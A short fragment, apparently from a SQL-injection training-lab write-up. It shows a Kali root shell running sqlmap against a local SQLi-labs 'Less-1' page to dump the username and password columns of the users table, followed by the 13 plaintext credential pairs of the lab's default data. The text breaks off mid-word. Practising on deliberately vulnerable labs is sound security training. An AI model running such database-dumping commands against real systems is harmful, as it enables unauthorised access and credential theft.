 root@kali:~# sqlmap -u http://192.168.111.130/sqli/Less-1/?id=1
-D security -T users -C "username,password" --dump
Table: users
[13 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
+----------+------------+
SQLI D